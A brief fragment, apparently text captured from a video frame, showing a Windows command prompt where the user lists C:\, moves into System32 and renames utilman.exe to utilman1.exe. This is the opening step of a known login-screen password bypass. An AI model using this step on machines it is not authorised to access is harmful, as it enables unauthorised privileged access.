 07/05/2022 10:16 <DIR> Program Files (x86)
22/12/2022 17:55 <DIR> Users
22/12/2022 18:38 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 544,698,294,272 bytes free
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe utilman1.exe